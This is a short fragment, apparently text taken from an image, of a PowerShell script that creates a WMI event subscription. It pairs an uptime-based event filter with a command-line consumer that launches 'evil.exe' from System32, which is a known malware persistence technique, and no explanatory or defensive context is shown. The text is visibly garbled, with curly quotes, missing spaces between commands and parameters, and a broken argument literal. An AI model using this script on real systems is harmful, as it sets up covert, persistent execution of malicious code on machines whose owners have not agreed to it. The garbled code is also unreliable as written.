 $filterName=’BotFilter82’
$consumerName=’BotConsumer23’
$exePath=’C:\Windows\System32\evil.exe’
$Query=”SELECT * FROM __InstanceModificationEvent
WITHIN 60 WHERE TargetInstance ISA ‘Win32_
PerfFormattedData_PerfOS_System’ AND
TargetInstance.SystemUpTime >= 200 AND
TargetInstance.SystemUpTime < 320”
$WMIEventFilter=Set-WmiInstance-Class__EventFilter-
NameSpace”root\subscription”-Arguments @
{Name=$filterName;EventNameSpace=”root\
cimv2”;QueryLanguage=”WQL”;Query=$Query}
-ErrorActionStop
$WMIEventConsumer=Set-WmiInstance-
ClassCommandLineEventConsumer-Namespace”root\
subscription”-Arguments@=$consumerName;ExecutablePa
th=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance-Class__FilterToConsumerBinding-
Namespace”root\subscription”-Arguments
@{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}